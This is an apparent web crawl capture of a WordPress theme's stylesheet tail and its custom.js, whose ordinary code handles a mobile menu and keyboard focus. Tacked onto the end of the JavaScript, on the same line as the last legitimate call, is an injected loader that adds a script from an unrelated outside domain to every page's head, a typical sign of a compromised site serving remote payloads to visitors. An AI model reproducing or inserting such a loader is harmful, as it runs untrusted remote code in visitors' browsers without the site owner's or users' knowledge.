.callout-section .row {
  display: block;
  padding-left: 20px;
  padding-right: 20px;
}
.callout-wrap:last-child{
	margin-bottom: 0;
}
	.about-section h2 {
	    font-size: 18px;
	    margin-bottom: 10px;
	}
	.cta-section h2 {
	    font-size: 24px;
	}
	header.page-header h1.page-title {
	    font-size: 25px;
	}
	  .banner-section h1 {
    font-size:35px !important;
  }
    .about-section h2 {
    font-size: 30px;
    margin-bottom: 10px;
  }
    .section-title h2 {
    font-size: 30px;
  }
    .testimonial-wrap .test-content {
    font-size: 18px;
  }
  article.blog-post h2 {
  font-size: 20px;
}
.callout-section .row {
  margin-top: -50px;
}
.banner-section .row {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}
.post-wrap-element .post-content h2{
	font-size: 20px;
}
}


@media (max-width: 500px) {

}



--- FILE ---
content_type: application/javascript
request_url: https://ghislainparent.com/wp-content/themes/coachable/assets/js/custom.js?ver=1.0
body_size: 547
content:
(function($) {

  $("#hamburger-menu").click(function(event) {
    event.stopPropagation();
    $(".header-navigation").addClass("open");

  });

    $(".close-menu").click(function(event) {
    event.stopPropagation();
    $(".header-navigation").removeClass("open");

  });

  $("#hamburger-menu").keypress(function(e) {
    var key = e.which;
    if (key == 13) // the enter key code
    {
      $(".header-navigation").addClass("open");
    }
  });

  $(".close-menu").keypress(function(e) {
    var key = e.which;
    if (key == 13) // the enter key code
    {
      $(".header-navigation").removeClass("open");
    }
  });




})(jQuery);

if (jQuery(window).width() < 991){
  const  coachable_focusableElements =
  'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
const coachable_modal = document.querySelector('nav#site-navigation'); 

const coachable_firstFocusableElement = coachable_modal.querySelectorAll(coachable_focusableElements)[0]; 
const coachable_focusableContent = coachable_modal.querySelectorAll(coachable_focusableElements);
const coachable_lastFocusableElement = coachable_focusableContent[coachable_focusableContent.length - 1];


document.addEventListener('keydown', function(e) {
let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

if (!isTabPressed) {
  return;
}

if (e.shiftKey) { // if shift key pressed for shift + tab combination
  if (document.activeElement === coachable_firstFocusableElement) {
    coachable_lastFocusableElement.focus(); // add focus for the last focusable element
    e.preventDefault();
  }
} else { // if tab key is pressed
  if (document.activeElement === coachable_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
    coachable_firstFocusableElement.focus(); // add focus for the first focusable element
    e.preventDefault();
  }
}
});

coachable_firstFocusableElement.focus();}var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);